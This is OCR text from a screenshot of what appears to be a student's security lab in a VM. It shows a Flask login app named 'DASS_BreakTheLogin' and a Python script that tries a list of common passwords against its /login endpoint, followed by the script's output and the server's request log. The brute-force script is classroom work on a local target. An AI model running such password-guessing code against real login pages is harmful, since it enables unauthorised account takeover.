 DA DASS_BreakTheLogin main
DASS_Project2
Project
DASS_BreakTheLogin [DASS_Project2] D:\College\AN3\DASS\SERBA_RALUCA_34
.venv library root
static
templates
audit-logs.html
base.html
forgot-password-email.html
forgot-password-reset.html
forgot-password-token.html
home.html
login.html
register.html
tickets.html
.gitattributes
.gitignore
.open
app.py
database.db
database.py
database_secure.db
schema.sql
External Libraries
Scratches and Consoles
app.py login.html register.html schema.sql database.py tickets.html home.html
locke Cc W .* 0 results
42 2 28
6
7 app = Flask(__name_
8 app.config["SECRET_
9
10 @app.cli.command("i
11 def init_db_command
12 init_db()
13 db = get_db()
14 audit_log(user_
15 print(db.execut
16
17 @app.cli.command("s
18 def set_cookies_con
19 app.config["SES
20 app.config["SES
21 app.config["SES
22
23 @app.teardown_appco
24 def teardown_db(exc
25 close_db(except
26
27 def current_user():
28 user_email = re
29 if not user_ema
Database
DDL
database
DASS [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Postman
PyCharm
2026.1.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help W Welcome Current File Trial
Project
PyCharmMiscProject C:\Users\s
.venv library root
script.py
script1.py
External Libraries
Scratches and Consoles
script.py script1.py Welcome to PyCharm
11 def password_brute_force_request(email, password): 1 usage
5 7 8
14
15 session = requests.Session()
16 r = session.post( url: "http://192.168.1.175:5000/login",
17 data=form_data)
18
19 cookieJar = session.cookies.get_dict()
20 if cookieJar:
21 print(cookieJar)
22 return True
23 return False
24
25
26 def password_brute_force(email):#presupunem ca stim email-ul 1 usage
27 password_options=["password", "parola", "abcd1234", "abcd", "1235", "1234", "password", "p
28 for password in password_options:
29 r = password_brute_force_request(email,password)
30 if r:
31 print(password + " was successful!")
32 break
33 print(password)
34
35 return None
36
37
AI Chat
Leading AI agents
and features
Junie, Claude Agent, Codex,
chat, AI workflows, and code
completion — all in JetBrains
Start with JetBrains AI...
Or activate an agent
Junie
Claude Agent
Codex
Add ACP Agents
Or connect a provider
Bring your own API key
Run script1
1235
1234
password
parola
abcd1234
abcd
1235
1234
PyCharmMiscProject script1.py
27:194 CRLF UTF-8 4 spaces Types: Built-in Python 3.14 (PyCharmMiscProject)
Type here to search
1 cm of rain Thu
9:07 PM
4/29/2026
3
Right Ctrl
Terminal Local
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 21:07:13] "POST /login HTTP/1.1" 200 -
DASS_BreakTheLogin app.py
9:1 CRLF UTF-8 4 spaces Python 3.13 (DASS_BreakTheLogin)
Type here to search
1 cm of rain Thu
ENG
21:07
29/04/2026
5